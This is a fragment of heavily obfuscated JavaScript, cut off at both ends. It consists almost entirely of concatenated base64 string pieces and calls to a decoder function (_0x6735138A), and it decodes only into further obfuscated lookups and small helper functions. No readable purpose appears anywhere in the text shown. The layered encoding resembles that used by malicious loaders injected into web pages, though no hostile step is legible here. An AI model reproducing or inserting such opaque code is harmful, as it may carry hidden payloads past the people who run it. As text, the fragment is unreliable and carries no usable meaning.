ZiwnMDJr'+'cycpK0koMHg0N2UsJ0xqJiUnKStJKDB4M'+'jdjLCcxdVpkJykrSSgweDMxYywnOXRodS'+'cpK0koMHgzOWMsJ2F1OE4nKStJKDB4MWQ'+'3LCduUjRHJykrSSgweDIxMSwnN14jTycp'+'K0koMHgxMDYsJ25nUEQnKStJKDB4MzQ2L'+'Cc1KDdZJykrSSgweDJiMSwndVdvZycpK0'+'koMHgzMzIs')+(_0x6735138A(0x1d8)+'SgweDNhYywnMDJrcycpK0koMHgxZmMsJ0'+'lGOGonKStJKDB4M2U1LCdSJm5DJykrSSg'+'weDNlNiwnKnN1ZycpK0koMHgxNGUsJ2pn'+'ZlgnKStJKDB4MWQxLCdAQ1dAJykrSSgwe'+'DI1ZSwnaktSNCcpK0koMHg0NTYsJzAya3'+'MnKStJKDB4NDAzLCduZ1BEJykrSSgweDF'+_0x6735138A(0x2ac)+'KStJKDB4NDFkLCdAQ1dAJykrSSgweDFlM'+_0x6735138A(0x23a)+'tJKDB4MjNjLCduUjRHJykrSSgweDIzZSw'+'ndVdvZycpK0koMHgyMTIsJ3pacFcnKStJ'+'KDB4MmMwLCdpQl5oJykrSSgweDNlOSwna'+_0x6735138A(0x168)+'B4NDg3LCdEQzMoJykrSSgweDMwZCwnMXV'+'aZCcpK0koMHgzMzcsJ2pnZlgnKStJKDB4'+'MjI2LCc3XiNPJykrSSgweDQyMywnTGomJ'+'ScpK0koMHgzMTksJ0d5IzknKStJKDB4MT'+'MzLCcxTUp5JykrSSgweDFmNiwnQENXQCc'+'pK0koMHg0MzEsJzF1WmQnKStJKDB4NDUz'+'LCdqZ2ZYJykrSSgweDE3YSwneUB3JCcpK'+_0x6735138A(0x21b)+'cqc3VnJykrSSgweDJjYiwnaktSNCcpK0k'+'oMHgzZTIsJ25SNEcnKStJKDB4NDQ1LCdu'+'UjRHJykrSSgweDNjZCwnM0xITCcpK0koM'+'HgxZGQsJzl0aHUnKStJKDB4MWVlLCdqS1'+'I0JykrSSgweDE1MywnKFhWTicpK0koMHg'+_0x6735138A(0x15f)+_0x6735138A(0x175)+'zEsJ3lAdyQnKStJKDB4M2Y3LCdUZzM0Jy'+'krSSgweDJm')+('NSwnKnN1ZycpK0koMHhmOSwnUiZuQycpK'+'0koMHgyMDUsJzUoN1knKStJKDB4MTRiLC'+_0x6735138A(0x25f)+'oMHg0MzMsJ0J3NjknKStJKDB4MmZmLCch'+'UWUkJykrSSgweDQ2NiwnMU1KeScpK0koM'+_0x6735138A(0x17f)+'NPJykrSSgweDM2MCwnMio4ZicpK0koMHg'+_0x6735138A(0x2ba)+_0x6735138A(0x222)+'jIsJ0BDV0AnKStJKDB4NDQxLCckZHcyJy'+'krSSgweDI3YiwnJGR3MicpK0koMHgzYzE'+'sJ2pLUjQnKStJKDB4MTAzLCdNbilbJykr'+'SSgweDQ1MSwnbnNUWCcpK0koMHgzZWEsJ'+_0x6735138A(0x1e3)+'gweDFmZCwnTGomJScpK0koMHgyMjQsJ1A'+'kWDcnKStJKDB4ZjYsJ2pLUjQnKStJKDB4'+'NDAwLCd0cXZpJykrSSgweDE3YiwnamdmW'+'CcpK0koMHgxNDIsJzdeI08nKStJKDB4Mm'+_0x6735138A(0x20a)+'pK0koMHg0NzUsJ0dMNG8nKStJKDB4Mzc0'+'LCdMc1lYJykrSSgweDMwMiwnb0whNCcpK'+_0x6735138A(0x256)+'cwMmtzJykrSSgweDQ3ZiwnJlNFOScpK0k'+'oMHgyNzAsJypzdWcnKStJKDB4MzhiLCdH'+_0x6735138A(0x184)+_0x6735138A(0x273)+'lYJykrSSgweDM3MywnelpwVycpK0koMHg'+'xZjksJ1leb1cnKStJKDB4MTA0LCcmU0U5'+'JykrSSgweDJlYiwnTGomJScpK0koMHgxM'+'zQsJyFRZSQnKStJKDB4MjU0LCd0cXZpJy'+'krSSgweDJl')+('NSwnIVFlJCcpK0koMHg0YTYsJzNMSEwnK'+'StJKDB4MmJkLCcmU0U5JykrSSgweDQ3NC'+'wnWV5vVycpK0koMHg0MTcsJ3RxdmknKSt'+_0x6735138A(0x268)+'UCRYNycpK0koMHg0YWQsJzUoN1knKStJK'+'DB4MmQ1LCdSJm5DJykrSSgweDMzMywnYX'+'U4TicpK0koMHgyZGIsJ0xzWVgnKStJKDB'+'4M2ZhLCckZHcyJykrSSgweDM4OCwnJGR3'+'MicpK0koMHgzYzgsJ2F1OE4nKStJKDB4M'+'zIwLCcqc3VnJykrSSgweDE5NSwnJGR3Mi'+'cpK0koMHgzOWEsJ0FnXmsnKStJKDB4MzJ'+_0x6735138A(0x28c)+'K0koMHgyMWQsJ2pLUjQnKStJKDB4MTgyL'+_0x6735138A(0x283)+'koMHg0NjksJ3VXb2cnKStJKDB4NDIxLCd'+_0x6735138A(0x1e4)+_0x6735138A(0x16b)+_0x6735138A(0x185)+'gzYTQsJzIqOGYnKStJKDB4NDIwLCcwMmt'+'zJykrSSgweDI4NCwnKFhWTicpK0koMHg0'+'MGUsJ0J3NjknKStJKDB4MTk4LCczTEhMJ'+'ykrSSgweDI2ZSwnKnN1ZycpK0koMHgzOT'+_0x6735138A(0x214)+_0x6735138A(0x1e7)+'JzAya3MnKStJKDB4MTQxLCdqZ2ZYJykrS'+'SgweDM5MiwnN0VFRCcpK0koMHgyZDAsJy'+'pzdWcnKStJKDB4MTYxLCczTEhMJykrSSg'+'weDMyZCwnREMzKCcpK0koMHg0MmEsJylU'+'QiUnKStJKDB4MjNkLCdCdzY5JykrSSgwe'+'DQzNiwnSUY4aicpK0koMHgzMDcsJylUQi'+'UnKStJKDB4')+('NDdhLCdUZzM0JykrSSgweDM4NCwnbU4kd'+_0x6735138A(0x178)+_0x6735138A(0x212)+'pK0koMHgzMDAsJ1RnMzQnKStJKDB4MmNk'+'LCdCdzY5JykrSSgweDQ4OSwnN0VFRCcpK'+_0x6735138A(0x1c5)+'dZXm9XJykrSSgweDIzNiwnMXVaZCcpK0k'+_0x6735138A(0x282)+'c3VnJykrSSgweDIxZSwnOXRodScpK0koM'+'HgxZjEsJypzdWcnKStJKDB4MmNlLCdZXm'+'9XJykrSSgweDE2NSwnMio4ZicpK0koMHg'+'yZjEsJ2lCXmgnKStJKDB4MmU4LCd5QHck'+'JykrSSgweDRhMywnM0xITCcpK0koMHgxM'+'zYsJ2F1OE4nKStJKDB4MjYwLCd0cXZpJy'+_0x6735138A(0x19b)+_0x6735138A(0x1f5)+'SSgweDE2YywnYVpbSicpK0koMHgzYmUsJ'+'0pjdCQnKStJKDB4MzU5LCdpQl5oJykrSS'+'gweDE0YywnWV5vVycpK0koMHgxNGYsJ3l'+_0x6735138A(0x227)+'eDNmYywnYXU4TicpK0koMHgzMTAsJzAya'+'3MnKStJKDB4MjRjLCd5QHckJykrKEkoMH'+'gyYjgsJ3RxdmknKStJKDB4MTVjLCcmU0U'+'5JykrSSgweDMwYywnamdmWCcpK0koMHgy'+'ZTMsJ1p3NWknKStJKDB4MmIwLCcyKjhmJ'+'ykrSSgweDJlMiwnMU1KeScpK0koMHgzMW'+'QsJ2pkbUwnKStJKDB4NDZiLCcpVEIlJyk'+'rSSgweDQ4MCwnb0whNCcpK0koMHgzZmIs'+_0x6735138A(0x1da)+'SgweGYyLCdqS1I0JykrSSgweDIyNSwnIV'+_0x6735138A(0x254))+('MHgxNzcsJ0pjdCQnKStJKDB4MzRlLCcmU'+'0U5JykrSSgweDQ4MywnMDJrcycpK0koMH'+'gxZTksJ0lGOGonKStJKDB4ZmYsJ3Rxdmk'+'nKStJKDB4MWE2LCduc1RYJykrSSgweDI3'+'ZSwnOXRodScpK0koMHgxZmIsJ0pjdCQnK'+'StJKDB4M2FkLCdKY3QkJykrSSgweDMyMS'+'wnQENXQCcpK0koMHgxODMsJ25SNEcnKSt'+'JKDB4MTc4LCdCdzY5JykrSSgweDQ5Yiwn'+'QE9jNicpK0koMHgyOTQsJ0d5IzknKStJK'+'DB4MWE4LCcyKjhmJykrSSgweDIzMiwnUi'+_0x6735138A(0x275)+'4NGI5LCdMaiYlJykrSSgweDNmOCwnMU1K'+'eScpK0koMHg0NjcsJ1leb1cnKStJKDB4Z'+_0x6735138A(0x1bc)+'krSSgweDMzOCwnMXVaZCcpK0koMHgyYzk'+_0x6735138A(0x2a8)+'SSgweDE3ZiwndHF2aScpK0koMHg0Y2MsJ'+'25zVFgnKStJKDB4MzZiLCdqZG1MJykrSS'+'gweDJhZCwnaktSNCcpK0koMHgxNzUsJ01'+'uKVsnKStJKDB4MmMxLCchUWUkJykrSSgw'+'eDNkZSwnN0VFRCcpK0koMHg0MTEsJyFRZ'+'SQnKStJKDB4MmRjLCc3RUVEJykrSSgweD'+_0x6735138A(0x236)+_0x6735138A(0x244)+_0x6735138A(0x249)+_0x6735138A(0x1a4)+_0x6735138A(0x1f9)+'JKDB4MTFiLCd5QHckJykrSSgweDNjNywn'+'dHF2aScpK0koMHgzOTEsJ2pnZlgnKStJK'+'DB4MzdjLCdBZ15rJykrSSgweDE4NiwnYV'+'pbSicpK0ko')+('MHgyNGEsJ01uKVsnKStJKDB4M2E3LCcqc'+'3VnJykrSSgweDJkNywnR3kjOScpK0koMH'+_0x6735138A(0x16a)+'oJykrSSgweDM0OSwnZjlmOScpK0koMHg0'+'YTQsJyRkdzInKStJKDB4MjMzLCdqZG1MJ'+_0x6735138A(0x290)+'MsJypzdWcnKStJKDB4MTkzLCdvTCE0Jyk'+'rSSgweDJmYSwnelpwVycpK0koMHgxOGEs'+_0x6735138A(0x1a9)+_0x6735138A(0x162)+'5SNEcnKStJKDB4M2RhLCc3XiNPJykrSSg'+'weDJlNiwneUB3JCcpK0koMHgzNjMsJ29M'+'ITQnKStJKDB4MzM2LCcwMmtzJykrSSgwe'+'DE2MCwnKFlZTCcpK0koMHgzZjksJ0NoZn'+_0x6735138A(0x242)+_0x6735138A(0x218)+'KStJKDB4MzZjLCduZ1BEJykrSSgweDFkY'+'SwnM0xITCcpK0koMHgyYmIsJzAya3MnKS'+_0x6735138A(0x1db)+'ndVdvZycpK0koMHg0MzIsJ0FnXmsnKStJ'+_0x6735138A(0x22b)+'3kjOScpK0koMHgyYTgsJ0xqJiUnKStJKD'+'B4MmEwLCduc1RYJykrSSgweDNiNywnYVp'+'bSicpK0koMHg0NGQsJ0xqJiUnKStJKDB4'+_0x6735138A(0x1ec)+'CcpK0koMHgxYzMsJ2pLUjQnKStJKDB4M2'+'I1LCchUWUkJykrSSgweDNlMSwnR3kjOSc'+'pK0koMHhmMywnKVRCJScpK0koMHgzYzAs'+_0x6735138A(0x1e1)+'SgweDRiNywnbnNUWCcpK0koMHg0ODYsJz'+'Aya3MnKStJ')+('KDB4MTM1LCdNbilbJykrSSgweDM0MywnW'+_0x6735138A(0x1ed)+_0x6735138A(0x23c)+_0x6735138A(0x267)+'MmU5LCchUWUkJykrSSgweDEyYSwnWnc1a'+'ScpK0koMHgyNWIsJzAya3MnKStJKDB4MT'+'Q5LCcoWFZOJykrSSgweDFlNCwnSmN0JCc'+'pK0koMHgyNTgsJyRkdzInKStJKDB4NDc4'+'LCdhdThOJykrSSgweDM0NSwnbnNUWCcpK'+'0koMHg0ODUsJyhZWUwnKStJKDB4MjJmLC'+'dNbilbJykrSSgweDQyZSwnKFlZTCcpK0k'+'oMHgxYzUsJzdeI08nKStJKDB4MTU3LCcq'+'c3VnJykrSSgweDQwOCwnJGR3MicpK0koM'+'HgxMTYsJ0lGOGonKStJKDB4MmRmLCdQJF'+'g3JykrSSgweDFkMywnKFhWTicpK0koMHg'+'yYmUsJ2lCXmgnKStJKDB4MThlLCc3RUVE'+'JykrSSgweDFkYywnQnc2OScpK0koMHg0M'+'TUsJ01uKVsnKStJKDB4MmU0LCczTEhMJy'+_0x6735138A(0x2a7)+'sJ0xqJiUnKStJKDB4M2Q0LCckZHcyJykr'+'SSgweDMxYSwnQENXQCcpK0koMHg0NjgsJ'+'yFRZSQnKStJKDB4MjUxLCc1KDdZJykrSS'+'gweDExMiwnKVRCJScpK0koMHgyMTQsJ29'+'MITQnKStJKDB4MWYzLCdJRjhqJykrSSgw'+'eGZjLCdhWltKJykrSSgweDQ4ZCwnQWdea'+'ycpK0koMHg0MmQsJ0J3NjknKStJKDB4Mz'+'k4LCd1V29nJykrSSgweDJjNiwnN14jTyc'+'pK0koMHgyZDQsJ0xzWVgnKStJKDB4MTcx'+'LCdvTCE0JykrSSgweDNjYiwnelpwVycpK'+'0koMHgyNjQsJyZTRTknKStJKDB4Mjc0LC'+_0x6735138A(0x232))+(_0x6735138A(0x25d)+'1leb1cnKStJKDB4NGJjLCdAT2M2JykrSS'+'gweDI5YywnbU4kdycpK0koMHgxMzEsJ25'+_0x6735138A(0x156)+'eDQwMSwnOXRodScpK0koMHgxNzIsJ0dMN'+'G8nKStJKDB4MjA0LCdZXm9XJykrSSgweD'+'M2YSwnamdmWCcpK0koMHg0MzcsJzUoN1k'+'nKStJKDB4MjY3LCdMc1lYJykrSSgweDMw'+_0x6735138A(0x1b7)+'StJKDB4MzFiLCdqZG1MJykrSSgweDNjMi'+'wnMU1KeScpK0koMHgyMDEsJ0xqJiUnKSt'+'JKDB4MjA4LCcyKjhmJykrSSgweDQyYiwn'+_0x6735138A(0x1dd)+_0x6735138A(0x21c)+'c2OScpK0koMHgzNjcsJzNMSEwnKStJKDB'+'4MzMwLCdqZG1MJykrSSgweDIyYiwneUB3'+'JCcpK0koMHg0NTksJ2pkbUwnKStJKDB4M'+'mNhLCdJRjhqJykrSSgweDI0NCwnQ2hmdC'+'cpK0koMHgzMjYsJ0dMNG8nKStJKDB4M2Q'+'2LCckZHcyJykrSSgweDM3MCwnbnNUWCcp'+_0x6735138A(0x22c)+'CdUZzM0JykrSSgweDE1MSwnUCRYNycpK0'+'koMHgzMjQsJzdFRUQnKStJKDB4MTBiLCd'+'AT2M2JykrSSgweDM3YiwnUCRYNycpK0ko'+'MHg0OTYsJ29MITQnKStJKDB4NDEzLCdDa'+_0x6735138A(0x174)+_0x6735138A(0x225)+'lJykrSSgweDQ4OCwnUCRYNycpK0koMHgz'+'ZmQsJ29MITQnKStJKDB4MjQ3LCdKY3QkJ'+'ykrJ3FdJyksZVtJKDB4MzgxLCdpQl5oJy'+_0x6735138A(0x1be))+(_0x6735138A(0x20d)+'SgweDRiZCwnOXRodScpXT1mdW5jdGlvbi'+_0x6735138A(0x1c9)+'yZWMsJyhYVk4nKV09ZnVuY3Rpb24ocyx1'+'KXtyZXR1cm4gcyt1O30sZVtJKDB4MzBlL'+'Cd0cXZpJyldPWZ1bmN0aW9uKHMsdSl7cm'+'V0dXJuIHMrdTt9LGVbSSgweDRiNiwnTGo'+'mJScpXT1JKDB4Mzg1LCdqS1I0JykrJ3Mv'+'JyxlW0koMHgzNGIsJ1p3NWknKV09SSgwe'+_0x6735138A(0x251)+_0x6735138A(0x154)+_0x6735138A(0x1f7)+_0x6735138A(0x261)+'SwnbmdQRCcpK0koMHgzZGYsJ29MITQnKS'+'tJKDB4M2M5LCd1V29nJykrSSgweDE1Yiw'+_0x6735138A(0x284)+_0x6735138A(0x1d2)+'0xITCcpK0koMHgxNzYsJ1ImbkMnKStJKD'+_0x6735138A(0x1ac)+_0x6735138A(0x15a)+'MjVmLCd0cXZpJykrSSgweDMzZiwnIVFlJ'+'CcpK0koMHgzNDQsJ0BDV0AnKStJKDB4MW'+'Y4LCdMaiYlJykrSSgweDFhYSwnUCRYNyc'+_0x6735138A(0x1d4)+'LCc3RUVEJykrSSgweDNkMywnYXU4TicpK'+'0koMHgxNzQsJ0pjdCQnKStJKDB4NDljLC'+_0x6735138A(0x2a0)+'oMHgzMDksJyhZWUwnKStJKDB4MTEwLCd5'+'QHckJykrSSgweDIxYiwnMDJrcycpK0koM'+'Hg0OGMsJypzdWcnKStJKDB4M2M0LCcoWF'+'ZOJykrSSgw')+(_0x6735138A(0x172)+'msnKStJKDB4MmE3LCc3RUVEJykrSSgweD'+'JmZCwnREMzKCcpK0koMHgxMTcsJ1ImbkM'+'nKStJKDB4ZmQsJ2pLUjQnKStJKDB4MWQ2'+'LCdpQl5oJykrSSgweDJmOSwnUiZuQycpK'+_0x6735138A(0x293)+'dHeSM5JykrSSgweDI1NiwnYVpbSicpK0k'+'oMHgyODcsJ0NoZnQnKStJKDB4MzE1LCdH'+'eSM5JykrSSgweDNiMiwnQnc2OScpK0koM'+'HgzODYsJ2pLUjQnKStJKDB4MTZkLCdZXm'+_0x6735138A(0x1c7)+'lZCwnbmdQRCcpK0koMHg0YzgsJ1AkWDcn'+'KStJKDB4NGMxLCdMc1lYJykrSSgweDFkO'+'CwnN14jTycpK0koMHgxZmYsJ0RDMygnKS'+'tJKDB4MzE0LCckZHcyJykrSSgweDQ0OSw'+'nN0VFRCcpK0koMHgzNjUsJ1p3NWknKStJ'+_0x6735138A(0x271)+'XRodScpK0koMHgzNDIsJ25zVFgnKStJKD'+_0x6735138A(0x297)+_0x6735138A(0x24d)+'M2IxLCdvTCE0JykrSSgweDQ5OCwnbnNUW'+_0x6735138A(0x238)+'FlLCdHTDRvJykrSSgweDQyOCwnblI0Ryc'+'pK0koMHgxZjQsJyhZWUwnKStJKDB4M2Q4'+'LCdhdThOJykrSSgweDRiMiwnR0w0bycpK'+'0koMHg0MzQsJzNMSEwnKStJKDB4M2E2LC'+'dEQzMoJykrSSgweDM1ZiwnamdmWCcpK0k'+'oMHgzNWUsJ3RxdmknKStJKDB4MjhjLCco'+'WFZOJykrSSgweDM3YSwnSUY4aicpK0koM'+'HgyYjMsJ2lCXmgnKStJKDB4MWRlLCc5dG'+'h1JykrSSgw')+('eDFlMSwnN14jTycpK0koMHgzMmEsJ2lCX'+'mgnKStJKDB4MmYwLCdhdThOJykrSSgweD'+'IzZiwnR0w0bycpK0koMHgzOGEsJ1leb1c'+'nKStJKDB4NDFlLCd6WnBXJykrSSgweDI2'+'MiwnNSg3WScpK0koMHgyNWQsJzdFRUQnK'+'StJKDB4MWNmLCdMaiYlJykrSSgweDI1NS'+_0x6735138A(0x274)+'JKDB4MTI5LCcxdVpkJykrSSgweDI2MSwn'+'KFlZTCcpK0koMHgxNDMsJzIqOGYnKStJK'+'DB4NGM3LCdQJFg3JykrSSgweDJmNCwnYV'+_0x6735138A(0x247)+'4MzYyLCdBZ15rJykrSSgweDE5NywnQE9j'+'NicpK0koMHgxOTYsJ1p3NWknKStJKDB4M'+'WYyLCdhdThOJykrSSgweDM3ZCwnMio4Zi'+'cpK0koMHgxOGYsJ25nUEQnKStJKDB4NDB'+'kLCc3RUVEJykrSSgweDEwYSwnYVpbSicp'+'K0koMHgyZjgsJzUoN1knKStJKDB4Mzc1L'+_0x6735138A(0x2ae)+'koMHgzMjcsJzdFRUQnKStJKDB4NDI1LCd'+'1V29nJykrSSgweDM0YSwnMXVaZCcpK0ko'+'MHgxNDcsJ0xqJiUnKStJKDB4MTg1LCduc'+'1RYJykrSSgweDQxOCwnR0w0bycpK0koMH'+'gzYTUsJ2lCXmgnKStJKDB4MTJjLCcxdVp'+_0x6735138A(0x191)+_0x6735138A(0x155)+'ykrSSgweDI5NywnKVRCJScpK0koMHgyNG'+'UsJ2pnZlgnKStJKDB4MjY2LCc5dGh1Jyk'+'rSSgweDM4YywnWV5vVycpK0koMHgyODMs'+'JzFNSnknKStJKDB4NDA5LCc1KDdZJykrS'+'SgweDQ4YiwnaUJeaCcpK0koMHg0YWUsJ0'+'J3NjknKStJ')+('KDB4MTM5LCdNbilbJykrSSgweDNkYywna'+'ktSNCcpK0koMHgzNDcsJ0pjdCQnKStJKD'+_0x6735138A(0x2a2)+'jNicpK0koMHg0YWYsJ0pjdCQnKStJKDB4'+'MjQxLCdSJm5DJykrSSgweDQwMiwnbnNUW'+'CcpK0koMHgzYTksJ2pLUjQnKStJKDB4Mm'+_0x6735138A(0x1f6)+'pK0koMHgyZGEsJ0dMNG8nKStJKDB4MjJj'+'LCdJRjhqJykrSSgweDI2YiwnN14jTycpK'+'0koMHgzNzIsJ0xqJiUnKStJKDB4MjVjLC'+'dKY3QkJykrSSgweDRhNSwnZjlmOScpK0k'+'oMHgyYzgsJylUQiUnKStJKDB4ZmUsJ2lC'+'XmgnKStJKDB4MTU0LCdBZ15rJykrSSgwe'+'DI3OSwnUiZuQycpK0koMHg0OWQsJ2F1OE'+'4nKStJKDB4MTExLCdZXm9XJykrSSgweDF'+'jNiwnKFhWTicpK0koMHgxMTMsJzIqOGYn'+'KStJKDB4M2M1LCd0cXZpJykrSSgweDFhZ'+'SwnZjlmOScpK0koMHg0NmEsJ2pkbUwnKS'+'tJKDB4NDFiLCdNbilbJykrSSgweDNjNiw'+'nbU4kdycpK0koMHg0YmIsJ3lAdyQnKStJ'+'KDB4NDYzLCcmU0U5JykrSSgweDQ5ZiwnY'+'XU4TicpK0koMHgzMTcsJ2F1OE4nKStJKD'+'B4MWNhLCdqZ2ZYJykrSSgweDQ0NiwnMU1'+'KeScpK0koMHg0YzYsJ0NoZnQnKStJKDB4'+'MWUzLCd5QHckJykrSSgweDEzMiwnQWdea'+'ycpK0koMHgzOWUsJ2pkbUwnKStJKDB4MT'+'Y2LCd6WnBXJykrSSgweDE1NSwnYVpbSic'+'pK0koMHgzMzEsJ0lGOGonKStJKDB4MjVh'+_0x6735138A(0x26e)+'0koMHg0YzIsJzAya3MnKStJKDB4ZjUsJ0'+'xqJiUnKStJ')+('KDB4MjgxLCcpVEIlJykrSSgweDEwOSwnb'+_0x6735138A(0x1f1)+_0x6735138A(0x1cd)+_0x6735138A(0x1fe)+_0x6735138A(0x1e2)+'icpK0koMHgzZjYsJ1RnMzQnKStJKDB4ND'+'I3LCcmU0U5JykrSSgweDMwZiwnKnN1Zyc'+'pK0koMHgxZTUsJ0dMNG8nKStJKDB4M2Ew'+'LCdvTCE0JykrSSgweDEzOCwnKnN1ZycpK'+'0koMHgzYjgsJyhYVk4nKStJKDB4MWNjLC'+'dDaGZ0JykrSSgweDJhNCwnamRtTCcpK0k'+'oMHgxY2UsJ01uKVsnKStJKDB4MzNhLCdu'+_0x6735138A(0x25b)+'HgyZmUsJ2pkbUwnKStJKDB4M2RiLCd1V2'+_0x6735138A(0x230)+'0OTcsJ3RxdmknKStJKDB4MjcxLCdmOWY5'+_0x6735138A(0x26b)+_0x6735138A(0x202)+'cpK0koMHg0NWMsJyZTRTknKStJKDB4M2E'+'xLCcwMmtzJykrSSgweDFiMCwnUCRYNycp'+'K0koMHgxZWQsJ3RxdmknKStJKDB4MmQ5L'+'CdZXm9XJykrSSgweDI3NywnMXVaZCcpK0'+_0x6735138A(0x253)+'pQl5oJykrSSgweDFlNywndHF2aScpK0ko'+'MHgxODgsJzl0aHUnKStJKDB4NDkwLCdKY'+'3QkJykrSSgweDIzYiwnbmdQRCcpK0koMH'+_0x6735138A(0x231)+_0x6735138A(0x269)+_0x6735138A(0x245)+'ykrSSgweDJhYSwnQWdeaycpK0koMHgzNz'+'csJ0BPYzYn')+('KStJKDB4NGE3LCc1KDdZJykrSSgweDE5Z'+_0x6735138A(0x296)+_0x6735138A(0x23b)+_0x6735138A(0x29a)+'KDB4MzA4LCdJRjhqJykrSSgweDFjOCwnR'+'3kjOScpK0koMHgyNjUsJ2pLUjQnKStJKD'+'B4MjlmLCcqc3VnJykrSSgweDFkOSwnKFl'+'ZTCcpK0koMHgxYTIsJ2lCXmgnKStJKDB4'+'MTRkLCcpVEIlJykrSSgweDI5ZCwnamRtT'+'CcpK0koMHgyNDAsJ0RDMygnKStJKDB4ND'+'VhLCdtTiR3JykrSSgweDI0MywnbU4kdyc'+'pK0koMHgxOGMsJ0FnXmsnKStJKDB4NGM0'+'LCdtTiR3JykrSSgweDM1NywnMU1KeScpK'+'0koMHg0NjQsJ1leb1cnKStJKDB4MWU4LC'+'duZ1BEJykrSSgweDIwYywnamRtTCcpK0k'+'oMHgxYWQsJ1ImbkMnKStJKDB4MTBjLCda'+'dzVpJykrSSgweDQ1YiwnblI0RycpK0koM'+'HgzNGMsJ0J3NjknKStJKDB4MWM3LCdBZ1'+_0x6735138A(0x272)+'xOWUsJypzdWcnKStJKDB4MjBhLCcoWFZO'+'JykrSSgweDI0OSwnaktSNCcpK0koMHgxM'+'jQsJ1ImbkMnKStJKDB4NDI0LCdEQzMoJy'+'krSSgweDFjNCwnQE9jNicpK0koMHgxODA'+_0x6735138A(0x1ad)+'SSgweDE1ZSwnOXRodScpK0koMHg0NGMsJ'+_0x6735138A(0x16f)+_0x6735138A(0x22f)+_0x6735138A(0x1de)+'eDM4NywnUCRYNycpK0koMHgyMzgsJ2pnZ'+'lgnKStJKDB4MzgwLCcpVEIlJykrSSgweD'+'JjNSwnREMz')+('KCcpK0koMHgzYjYsJ1ImbkMnKStJKDB4M'+_0x6735138A(0x19e)+_0x6735138A(0x2b0)+'yLCcqc3VnJykrSSgweDEyZiwnMDJrcycp'+_0x6735138A(0x188)+'CdNbilbJykrSSgweGY4LCduc1RYJykrSS'+'gweDFiZSwnMDJrcycpK0koMHg0NmQsJzd'+'eI08nKStJKDB4MmE1LCdKY3QkJykrSSgw'+'eDI3YSwnb0whNCcpK0koMHgyNGQsJ0lGO'+_0x6735138A(0x29c)+'MyZSwnN14jTycpK0koMHgyYzQsJzAya3M'+_0x6735138A(0x163)+'NSwnblI0RycpK0koMHgxYjcsJyhZWUwnK'+'StJKDB4Mzg5LCdZXm9XJykrSSgweDM5OS'+'wnUiZuQycpK0koMHgxODQsJ0J3NjknKSt'+'JKDB4MTBmLCdadzVpJykrSSgweDMzYiwn'+'bnNUWCcpK0koMHgyYTksJ0BPYzYnKStJK'+'DB4MTdjLCdvTCE0JykrSSgweDM1MCwnMD'+'JrcycpK0koMHgxZDQsJ0d5IzknKStJKDB'+'4MWE5LCdSJm5DJykrSSgweDQ1ZCwnN0VF'+'RCcpK0koMHgyYjcsJ0J3NjknKStJKDB4M'+'WVmLCcxdVpkJykrSSgweDEyMCwnelpwVy'+'cpK0koMHgyMDIsJ0dMNG8nKStJKDB4M2Z'+'mLCdhdThOJykrSSgweDI0OCwnWV5vVycp'+'K0koMHgyNzUsJ25zVFgnKStJKDB4MzQxL'+'CcoWVlMJykrSSgweDNiNCwnJlNFOScpK0'+_0x6735138A(0x2af)+'6WnBXJykrSSgweDNhZSwnWV5vVycpK0ko'+'MHgzNzEsJ0RDMygnKStJKDB4MjMwLCdCd'+_0x6735138A(0x18c)+_0x6735138A(0x2b8))+('dmknKStJKDB4MmUwLCdMaiYlJykrSSgwe'+'DMxNiwnaUJeaCcpK0koMHg0OGUsJzFNSn'+'knKStJKDB4MTg3LCcoWFZOJykrSSgweGY'+'3LCdqS1I0JykrSSgweDEwMCwnJlNFOScp'+_0x6735138A(0x206)+'CdAQ1dAJykrSSgweDE2YiwneUB3JCcpK0'+'koMHg0Y2IsJ1p3NWknKStJKDB4MTJlLCc'+_0x6735138A(0x15b)+'MHg0MWYsJ25SNEcnKStJKDB4NDFjLCchU'+'WUkJykrSSgweDIwMCwnKnN1ZycpK0koMH'+'gyMDksJzF1WmQnKStJKDB4MmJmLCcqc3V'+_0x6735138A(0x1d0)+'YjMsJ25nUEQnKStJKDB4NDc5LCczTEhMJ'+'ykrSSgweDE5MCwnYVpbSicpK0koMHg0Mm'+'YsJ2FaW0onKStJKDB4MzQwLCcoWFZOJyk'+'rSSgweDE1MiwnREMzKCcpK0koMHgzNjgs'+'J25zVFgnKStJKDB4NDQzLCd1V29nJykrS'+_0x6735138A(0x198)+_0x6735138A(0x2b7)+'4MmQzLCdCdzY5JykrSSgweDJkMiwnWnc1'+_0x6735138A(0x2b5)+'zgzLCdMc1lYJykrSSgweDJjNywnQnc2OS'+_0x6735138A(0x1af)+'kLCc3XiNPJykrSSgweDFkZiwnJlNFOScp'+_0x6735138A(0x1a5)+'CcxdVpkJykrSSgweDM3ZSwnbnNUWCcpK0'+'koMHgxNDgsJyhZWUwnKStJKDB4MWNiLCd'+'qZG1MJykrSSgweDMxMSwnJGR3MicpK0ko'+_0x6735138A(0x2b9)+'zVpJykrSSgweDNkMiwnNSg3WScpK0koMH'+_0x6735138A(0x26f))+(_0x6735138A(0x210)+'DJhNiwnJlNFOScpK0koMHgyOGUsJ1RnMz'+'QnKStJKDB4MjUyLCczTEhMJykrSSgweDJ'+'hMywnR3kjOScpK0koMHgzZjEsJ1RnMzQn'+'KStJKDB4MTdlLCdmOWY5JykrSSgweDJiO'+'SwnSmN0JCcpK0koMHgxYzAsJ2pLUjQnKS'+'tJKDB4NGEwLCdKY3QkJykrSSgweDE0NCw'+'nKnN1ZycpK0koMHgxYmQsJ2F1OE4nKStJ'+'KDB4MzgyLCd5QHckJykrSSgweDM1Yywnb'+'mdQRCcpK0koMHgxYmIsJzl0aHUnKStJKD'+'B4NDE2LCcyKjhmJykrSSgweDI5Niwnelp'+'wVycpK0koMHg0YmYsJzF1WmQnKStJKDB4'+'M2VkLCdUZzM0JykrSSgweDJkZCwnYVpbS'+'icpK0koMHgzZjMsJ1ImbkMnKStJKDB4MW'+'FiLCd6WnBXJykrSSgweDMwMywnQ2hmdCc'+'pK0koMHgyYTIsJ0pjdCQnKStJKDB4M2Nh'+'LCcxTUp5JykrSSgweDEwOCwnelpwVycpK'+'0koMHg0YTksJ0xzWVgnKStJKDB4MmFmLC'+'dhdThOJykrSSgweDNlZSwnNSg3WScpK0k'+'oMHg0NjEsJ0RDMygnKStJKDB4MzE4LCdh'+_0x6735138A(0x28a)+'Hg0NGIsJypzdWcnKStJKDB4MjZhLCd0cX'+_0x6735138A(0x167)+'xYjksJzIqOGYnKStJKDB4NDM5LCdqS1I0'+'JykrSSgweDE1OCwnREMzKCcpKSxlW0koM'+_0x6735138A(0x183)+'kjOScpK0koMHg0MGYsJ0dMNG8